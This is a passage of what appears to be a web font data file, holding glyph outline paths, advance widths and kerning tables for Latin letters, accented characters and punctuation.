,-23,22,-23v13,0,21,10,21,23v0,13,-8,23,-21,23xm136,-225v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23v13,0,22,10,22,23v0,13,-9,23,-22,23xm145,0r0,-23v-31,44,-130,28,-130,-35v0,-55,67,-61,130,-57v5,-54,-68,-53,-102,-25r-17,-29v48,-39,160,-34,160,43r0,126r-41,0xm54,-59v6,46,92,28,91,-8r0,-18v-35,1,-94,-8,-91,26","w":210,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"300,0r-40,0r0,-188r-80,162r-27,0r-80,-162r0,188r-40,0r0,-252r51,0r83,167r82,-167r51,0r0,252","w":333},{"d":"24,-184v0,-78,129,-86,180,-44r-18,38v-27,-17,-54,-24,-73,-24v-25,0,-41,9,-41,26v0,55,135,26,135,117v1,89,-152,88,-198,32r19,-36v26,24,58,36,85,36v30,0,47,-11,47,-30v0,-56,-136,-25,-136,-115","w":223,"k":{"A":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u00c6":2}},{"d":"120,-219r-37,0r38,-53r43,18xm109,-193v67,0,95,44,90,113r-145,0v8,53,81,62,114,26r22,23v-53,61,-177,31,-177,-64v0,-58,39,-98,96,-98xm54,-110r109,0v-1,-31,-22,-50,-53,-50v-30,0,-51,19,-56,50","w":211,"k":{"J":15}},{"d":"31,-271v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm95,-271v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23","w":139},{"d":"111,-234v-73,-9,1,105,-59,123v36,5,25,59,25,98v0,18,8,25,34,25r0,33v-44,2,-71,-7,-71,-46r0,-74v1,-19,-10,-20,-27,-19r0,-34v17,1,28,0,27,-19v1,-66,-16,-133,71,-120r0,33","w":118},{"d":"167,-57r23,23v-15,19,-36,32,-65,35r0,50r-32,0r0,-51v-48,-6,-80,-43,-80,-95v0,-53,32,-90,80,-97r0,-54r32,0r0,54v27,3,48,13,63,30r-22,27v-10,-11,-24,-18,-41,-21r0,121v18,-2,32,-10,42,-22xm93,-154v-51,10,-52,108,0,117r0,-117","w":203},{"d":"213,-267r0,267r-41,0r0,-33v-14,22,-37,35,-68,35v-55,0,-91,-40,-91,-98v0,-92,116,-130,159,-62r0,-109r41,0xm113,-33v35,0,59,-26,59,-62v0,-37,-24,-63,-59,-63v-35,0,-59,26,-59,63v0,36,24,62,59,62","w":245,"k":{"J":3}},{"d":"65,-190v30,-1,48,16,50,41v3,50,-79,59,-111,31r13,-24v17,22,68,26,69,-7v1,-22,-28,-23,-53,-22r0,-17r40,-41r-62,0r0,-22r97,0r0,17","w":127},{"d":"80,-253v41,0,67,28,67,75v0,47,-26,76,-67,76v-41,0,-66,-29,-66,-76v0,-47,25,-75,66,-75xm61,0r186,-252r39,0r-185,252r-40,0xm80,-228v-25,0,-39,18,-39,50v0,32,14,51,39,51v25,0,40,-19,40,-51v0,-32,-15,-50,-40,-50xm270,-149v41,0,67,27,67,74v0,47,-26,76,-67,76v-41,0,-67,-29,-67,-76v0,-47,26,-74,67,-74xm270,-125v-25,0,-39,18,-39,50v0,32,14,51,39,51v25,0,39,-19,39,-51v0,-32,-14,-50,-39,-50","w":350},{"d":"86,-35r100,0r0,35r-173,0r0,-35r30,0r0,-72r-30,0r0,-31r30,0v-6,-69,14,-118,77,-116v27,0,53,12,71,33r-17,33v-24,-37,-88,-42,-88,15r0,35r63,0r0,31r-63,0r0,72","w":196},{"d":"39,-44v41,5,11,58,-5,74r-21,0r14,-32v-17,-10,-10,-45,12,-42","w":77},{"d":"167,-170r-127,53r127,53r0,32r-154,-67r0,-36r154,-67r0,32"},{"d":"146,-253v75,0,133,55,133,127v0,72,-58,128,-133,128v-75,0,-134,-56,-134,-128v0,-72,59,-127,134,-127xm146,-215v-50,0,-91,39,-91,89v0,50,42,90,91,90v49,0,90,-40,90,-90v0,-50,-41,-89,-90,-89","w":291,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"193,0r-46,-76r-71,0r0,76r-43,0r0,-252r102,0v64,0,102,31,102,86v0,40,-19,69,-52,82r56,84r-48,0xm76,-114v57,1,121,5,121,-51v0,-54,-65,-50,-121,-49r0,100","w":260,"k":{"\\":5,"J":4,"V":3,"W":3,"Y":3,"\u00dd":3}},{"d":"87,-273v20,0,31,20,43,20v9,0,14,-6,14,-18r26,0v0,31,-10,47,-32,47v-22,0,-31,-19,-44,-19v-9,0,-13,5,-13,17r-27,0v0,-31,11,-47,33,-47xm113,-193v59,0,99,39,99,97v0,58,-40,97,-99,97v-59,0,-100,-39,-100,-97v0,-58,41,-97,100,-97xm113,-157v-35,0,-59,25,-59,62v0,37,24,62,59,62v34,0,58,-25,58,-62v0,-37,-24,-62,-58,-62","w":225,"k":{"J":15}},{"d":"111,-280r-34,0r-23,-32r-22,32r-34,0r37,-51r38,0xm76,0r-43,0r0,-252r43,0r0,252","w":108},{"d":"64,-271v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm128,-271v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm193,-192r-87,218v-16,47,-70,60,-107,29r18,-32v26,23,55,2,60,-26r-79,-189r43,0r57,146r54,-146r41,0","w":191,"k":{"J":9,"T":14,"A":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u00c6":9,"V":2,"W":2,"Y":2,"\u00dd":2,"x":2,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2,"c":7,"\u00e7":7,"d":7,"\u00f0":7,"e":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"g":7,"o":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f8":7,"\u00f5":7,"q":7,"a":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u00e6":5,"s":2,".":8,"m":-2,"n":-2,"\u00f1":-2,"r":-2}},{"d":"127,-279r-37,0r39,-54r42,18xm136,-84r0,84r-42,0r0,-82r-94,-170r43,0r72,123r71,-123r43,0","w":229,"k":{"O":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"z":7,"J":4,"A":18,"\u00c1":18,"\u00c2":18,"\u00c4":18,"\u00c0":18,"\u00c5":18,"\u00c3":18,"\u00c6":18,"x":7,"C":5,"\u00c7":5,"G":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,"c":19,"\u00e7":19,"d":19,"\u00f0":19,"e":19,"\u00e9":19,"\u00ea":19,"\u00eb":19,"\u00e8":19,"g":19,"o":19,"\u00f3":19,"\u00f4":19,"\u00f6":19,"\u00f2":19,"\u00f8":19,"\u00f5":19,"q":19,"a":17,"\u00e1":17,"\u00e2":17,"\u00e4":17,"\u00e0":17,"\u00e5":17,"\u00e3":17,"\u00e6":17,"s":7,"i":2,".":3,"m":9,"n":9,"\u00f1":9,"r":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"p":6}},{"d":"74,-158v43,-68,168,-28,158,63v10,89,-115,129,-158,62r0,33r-42,0r0,-267r42,0r0,109xm132,-34v34,0,58,-25,58,-62v0,-36,-24,-62,-58,-62v-34,0,-58,26,-58,62v0,37,24,62,58,62","w":244,"k":{"J":15}},{"d":"51,-271v14,0,24,10,24,25v0,14,-10,25,-24,25v-14,0,-24,-11,-24,-25v0,-15,10,-25,24,-25xm72,0r-41,0r0,-192r41,0r0,192","w":102,"k":{"V":2,"W":2,"Y":2,"\u00dd":2}},{"d":"33,-252r103,0v76,0,131,53,131,126v0,73,-56,126,-132,126r-102,0r0,-252xm76,-214r0,176v83,8,148,-12,148,-88v0,-74,-65,-97,-148,-88","w":279,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"201,0r-83,-111r-42,47r0,64r-43,0r0,-252r43,0r0,130r120,-130r50,0r-98,108r104,144r-51,0","w":258,"k":{"Q":6,"\u00d5":6,"\u00d8":6,"\u00d2":6,"\u00d6":6,"\u00d4":6,"\u00d3":6,"O":6,"G":6,"\u00c7":6,"C":6}},{"d":"28,42r-36,0r115,-336r35,0","w":119,"k":{"9":6,"J":9,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7,"a":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u00e6":4}},{"d":"167,-103r-64,0r0,63r-27,0r0,-63r-63,0r0,-28r63,0r0,-63r27,0r0,63r64,0r0,28"},{"d":"210,-292r-16,47v51,18,85,63,85,119v0,83,-76,145,-168,124r-16,46r-24,0r18,-54v-46,-20,-77,-64,-77,-116v1,-79,70,-138,159,-125r13,-41r26,0xm55,-126v0,34,20,63,47,78r56,-166v-58,-7,-102,35,-103,88xm123,-39v61,15,112,-30,113,-87v0,-37,-23,-69,-55,-82","w":291,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"82,-220r-34,0r37,-51r38,0r38,51r-34,0r-23,-32xm145,0r0,-23v-31,44,-130,28,-130,-35v0,-55,67,-61,130,-57v5,-54,-68,-53,-102,-25r-17,-29v48,-39,160,-34,160,43r0,126r-41,0xm54,-59v6,46,92,28,91,-8r0,-18v-35,1,-94,-8,-91,26","w":210,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"131,-212r0,67v37,11,76,25,76,74v0,40,-30,66,-76,71r0,51r-32,0r0,-50v-35,-3,-67,-19,-90,-40r19,-36v22,20,47,31,71,35r0,-72v-36,-11,-75,-24,-75,-72v0,-39,30,-64,75,-69r0,-47r32,0r0,47v27,3,53,12,73,25r-18,38v-19,-12,-38,-19,-55,-22xm99,-213v-39,4,-32,50,0,57r0,-57xm131,-102r0,62v41,-6,35,-54,0,-62","w":223},{"d":"106,-332v13,0,21,10,21,23v0,13,-8,23,-21,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm170,-332v13,0,21,10,21,23v0,13,-8,23,-21,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm247,-252r0,148v0,66,-41,106,-109,106v-68,0,-110,-40,-110,-106r0,-148r43,0r0,148v0,42,26,68,67,68v41,0,67,-25,67,-68r0,-148r42,0","w":275,"k":{"J":6,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":5}},{"d":"19,-266v35,-21,102,-21,102,27r0,74r-29,0r0,-18v-16,29,-80,24,-80,-15v0,-33,42,-35,80,-33v3,-34,-43,-30,-66,-15xm39,-201v1,26,47,21,53,0r0,-15v-21,0,-54,-4,-53,15","w":138},{"d":"115,-234r-45,0r0,246r45,0r0,33r-82,0r0,-312r82,0r0,33","w":124,"k":{"9":6,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6}},{"d":"33,-252r101,0v63,0,99,31,99,86v0,79,-70,97,-157,90r0,76r-43,0r0,-252xm76,-214r0,100v56,2,117,4,117,-51v0,-53,-62,-51,-117,-49","w":242,"k":{"J":11,"A":16,"\u00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"\u00c6":16,".":10}},{"d":"118,-333v20,0,31,19,43,19v9,0,13,-5,13,-17r27,0v0,31,-11,47,-33,47v-22,0,-30,-20,-43,-20v-9,0,-14,6,-14,18r-26,0v0,-31,11,-47,33,-47xm252,0r-42,0r-134,-181r0,181r-43,0r0,-252r42,0r135,181r0,-181r42,0r0,252","w":285},{"d":"194,-280r-34,0r-22,-32r-23,32r-34,0r37,-51r39,0xm247,-252r0,148v0,66,-41,106,-109,106v-68,0,-110,-40,-110,-106r0,-148r43,0r0,148v0,42,26,68,67,68v41,0,67,-25,67,-68r0,-148r42,0","w":275,"k":{"J":6,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":5}},{"d":"42,-147v-13,0,-23,-9,-23,-23v0,-14,10,-24,23,-24v13,0,23,10,23,24v0,14,-10,23,-23,23xm23,58v-1,-60,3,-114,6,-169r26,0r7,106r0,63r-39,0","w":75},{"d":"76,-216v85,-6,159,11,159,84v0,75,-71,95,-159,88r0,44r-43,0r0,-252r43,0r0,36xm76,-79v57,3,116,1,116,-52v0,-51,-60,-53,-116,-50r0,102","w":244,"k":{"Y":1,"J":5,"V":1,"W":1,"\u00dd":1,".":13}},{"d":"74,-154v28,-63,142,-49,142,35r0,119r-41,0v-5,-61,22,-154,-46,-154v-69,0,-54,86,-55,154r-42,0r0,-267r42,0r0,113","w":240,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"196,-57r-127,0r-24,57r-45,0r108,-243v-33,-22,-16,-80,26,-80v42,0,59,59,25,80r106,243r-45,0xm134,-302v-14,0,-25,10,-25,23v0,13,11,24,25,24v14,0,25,-11,25,-24v0,-13,-11,-23,-25,-23xm180,-95r-48,-112r-47,112r95,0","w":265,"k":{"\\":14,"T":25,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"V":18,"W":18,"Y":18,"\u00dd":18,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":2}},{"d":"167,-57r23,23v-15,20,-38,32,-68,35r-8,17v15,3,25,12,25,28v2,35,-47,44,-70,25r8,-20v11,11,37,9,37,-7v0,-11,-17,-17,-29,-12r13,-31v-51,-5,-85,-42,-85,-96v0,-95,122,-127,175,-67r-22,27v-33,-39,-112,-24,-112,40v0,64,81,78,113,38","w":203,"k":{"V":6,"W":6,"Y":6,"\u00dd":6,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u00f5":8,"q":8,"a":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u00e6":8}},{"d":"166,-280r-36,0r-44,-35r42,-18xm146,-253v75,0,133,55,133,127v0,72,-58,128,-133,128v-75,0,-134,-56,-134,-128v0,-72,59,-127,134,-127xm146,-215v-50,0,-91,39,-91,89v0,50,42,90,91,90v49,0,90,-40,90,-90v0,-50,-41,-89,-90,-89","w":291,"k":{"Y":4,"T":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"J":11,"A":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u00c6":6,"V":4,"W":4,"\u00dd":4,"x":4,"C":10,"\u00c7":10,"G":10,"O":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d8":10,"\u00d5":10,"Q":10,".":9}},{"d":"107,-220r-34,0r-22,-32r-22,32r-34,0r37,-51r38,0xm72,0r-41,0r0,-192r41,0r0,192","w":102,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"111,-280r-34,0r37,-51r38,0r37,51r-34,0r-22,-32xm196,-57r-127,0r-24,57r-45,0r112,-252r43,0r110,252r-45,0xm180,-95r-48,-112r-47,112r95,0","w":265,"k":{"\\":14,"T":25,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"V":18,"W":18,"Y":18,"\u00dd":18,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":2}},{"d":"145,-279r-36,0r38,-54r42,18xm196,-57r-127,0r-24,57r-45,0r112,-252r43,0r110,252r-45,0xm180,-95r-48,-112r-47,112r95,0","w":265,"k":{"\\":14,"T":25,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"V":18,"W":18,"Y":18,"\u00dd":18,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":2}},{"d":"117,0r-42,0r-75,-192r44,0r53,151r52,-151r42,0","w":189,"k":{"J":9,"T":14,"A":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u00c6":9,"V":2,"W":2,"Y":2,"\u00dd":2,"x":2,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2,"c":7,"\u00e7":7,"d":7,"\u00f0":7,"e":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"g":7,"o":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f8":7,"\u00f5":7,"q":7,"a":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u00e6":5,"s":2,".":8,"m":-2,"n":-2,"\u00f1":-2,"r":-2}},{"d":"129,-44r10,32v-40,25,-101,19,-101,-42r0,-99r-27,0r0,-31r27,0r0,-53r41,0r0,53r57,0r0,31r-57,0r0,91v0,35,28,28,50,18","w":146,"k":{"A":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u00c6":-2,"V":9,"W":9,"Y":9,"\u00dd":9,"c":2,"\u00e7":2,"d":2,"\u00f0":2,"e":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"g":2,"o":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f8":2,"\u00f5":2,"q":2}},{"d":"188,39r-31,0r0,-280r-48,0r0,280r-31,0r0,-167v-58,5,-78,-38,-78,-68v0,-36,23,-71,81,-71r107,0r0,306","w":221},{"d":"107,-243v-9,0,-14,5,-14,17r-26,0v0,-31,11,-47,33,-47v20,0,31,20,43,20v9,0,13,-6,13,-18r27,0v0,31,-11,47,-33,47v-22,0,-30,-19,-43,-19xm72,-155v29,-62,142,-47,142,36r0,119r-42,0v-5,-61,22,-154,-46,-154v-69,0,-53,87,-54,154r-41,0r0,-192r41,0r0,37","w":238,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"197,-157r-8,64r50,0r-3,31r-51,0r-8,62r-30,0r7,-62r-63,0r-8,62r-30,0r7,-62r-50,0r3,-31r51,0r8,-64r-50,0r2,-31r52,0r8,-64r30,0r-8,64r64,0r8,-64r30,0r-7,64r50,0r-3,31r-51,0xm166,-157r-64,0r-8,64r64,0","w":261},{"d":"113,-193v59,0,99,39,99,97v0,58,-40,97,-99,97v-59,0,-100,-39,-100,-97v0,-58,41,-97,100,-97xm113,-157v-35,0,-59,25,-59,62v0,37,24,62,59,62v34,0,58,-25,58,-62v0,-37,-24,-62,-58,-62","w":225,"k":{"J":15}},{"d":"46,-94r39,63r-35,0r-42,-63r42,-62r35,0xm111,-94r38,63r-34,0r-42,-63r42,-62r34,0","w":164},{"d":"43,-267r37,0v58,79,58,233,0,312r-37,0v55,-79,55,-233,0,-312","w":124},{"d":"106,-88r-32,34r0,54r-42,0r0,-267r42,0r0,161r84,-86r48,0r-71,75r76,117r-49,0","w":214,"k":{"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"V":7,"W":7,"Y":7,"\u00dd":7,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"a":9,"\u00e1":9,"\u00e2":9,"\u00e4":9,"\u00e0":9,"\u00e5":9,"\u00e3":9,"\u00e6":9,"s":3,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7}},{"d":"40,0r186,-252r39,0r-185,252r-40,0xm65,-190v30,-1,48,16,50,41v3,50,-79,59,-111,31r13,-24v17,22,68,26,69,-7v1,-22,-28,-23,-53,-22r0,-17r40,-41r-62,0r0,-22r97,0r0,17xm258,-57r0,-37r29,0r0,37r22,0r0,22r-22,0r0,35r-29,0r0,-35r-73,0r0,-21r51,-93r29,0r-50,92r43,0","w":316},{"d":"203,-192r0,173v7,89,-117,114,-179,65r18,-30v37,35,123,26,120,-34r0,-24v-40,65,-159,26,-149,-60v-9,-85,108,-122,149,-59r0,-31r41,0xm107,-42v32,0,55,-24,55,-59v0,-35,-23,-58,-55,-58v-33,0,-56,24,-56,58v0,35,23,59,56,59","w":230},{"d":"13,-66r126,-53r-126,-53r0,-32r154,67r0,36r-154,67r0,-32"},{"d":"252,0r-42,0r-134,-181r0,181r-43,0r0,-252r42,0r135,181r0,-181r42,0r0,252","w":285},{"d":"101,-286v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23v13,0,22,10,22,23v0,13,-9,23,-22,23xm165,-286v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23v13,0,21,10,21,23v0,13,-8,23,-21,23xm196,-57r-127,0r-24,57r-45,0r112,-252r43,0r110,252r-45,0xm180,-95r-48,-112r-47,112r95,0","w":265,"k":{"\\":14,"T":25,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"V":18,"W":18,"Y":18,"\u00dd":18,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":2}},{"d":"177,-253v93,0,161,65,161,155v0,54,-28,90,-68,90v-25,0,-42,-12,-43,-37v-41,62,-145,27,-145,-52v0,-48,31,-86,79,-86v32,0,53,19,57,27r0,-23r39,0r0,125v0,14,7,20,17,20v18,0,33,-26,33,-63v0,-72,-50,-127,-130,-127v-75,0,-134,57,-134,128v0,95,116,155,199,100r15,26v-100,65,-245,-7,-245,-126v0,-89,72,-157,165,-157xm169,-147v-27,0,-45,21,-45,48v0,28,19,51,46,51v28,0,46,-22,46,-50v0,-27,-19,-49,-47,-49","w":350},{"d":"102,-219r-44,-36r42,-18r39,54r-37,0xm204,-192r0,192r-41,0r0,-37v-28,62,-139,47,-139,-35r0,-120r42,0v5,61,-22,156,45,155v67,-2,50,-88,52,-155r41,0","w":235,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"73,-219r-36,0r-44,-36r42,-18xm72,0r-41,0r0,-192r41,0r0,192","w":102,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"182,-214r-114,0r0,55v69,-9,124,20,124,76v0,91,-122,104,-183,56r17,-35v34,36,120,41,121,-19v2,-50,-70,-42,-119,-38r0,-133r154,0r0,38","w":207},{"d":"51,-271v15,0,25,10,25,25v0,14,-10,25,-25,25v-14,0,-25,-11,-25,-25v0,-15,11,-25,25,-25xm71,-192r0,197v0,63,-60,83,-102,54r14,-32v19,12,47,13,47,-18r0,-201r41,0","w":103,"k":{"T":12,"V":2,"W":2,"Y":2,"\u00dd":2}},{"d":"115,-304v-9,0,-13,6,-13,18r-27,0v0,-31,11,-47,33,-47v20,0,31,19,43,19v9,0,14,-5,14,-17r26,0v0,31,-11,47,-33,47v-22,0,-30,-20,-43,-20xm196,-57r-127,0r-24,57r-45,0r112,-252r43,0r110,252r-45,0xm180,-95r-48,-112r-47,112r95,0","w":265,"k":{"\\":14,"T":25,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"V":18,"W":18,"Y":18,"\u00dd":18,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":2}},{"d":"85,-220r-34,0r38,-51